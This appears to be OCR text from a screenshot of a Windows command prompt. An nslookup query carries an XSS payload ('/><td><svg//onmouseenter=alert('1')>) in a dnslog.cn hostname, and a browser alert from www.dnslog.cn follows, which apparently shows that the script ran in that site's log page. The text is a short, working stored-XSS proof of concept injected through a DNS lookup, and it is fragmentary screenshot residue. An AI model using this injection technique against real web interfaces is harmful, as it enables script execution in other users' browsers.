 C:\Windows\System32\cmd.exe
C:\>nslookup "'/><td><svg//onmouseenter=alert('1')>.ais7qc.dnslog.cn"
服务器:  bogon
Address:  192.168.0.1
非权威应答:
DNS request timed out.
timeout was 2 seconds.
名称:    '/><td><svg//onmouseenter=alert('1')>.ais7qc.dnslog.cn
Address:  127.0.0.1
C:\>
http://www.dnslog.cn/
www.dnslog.cn 显示
1
确定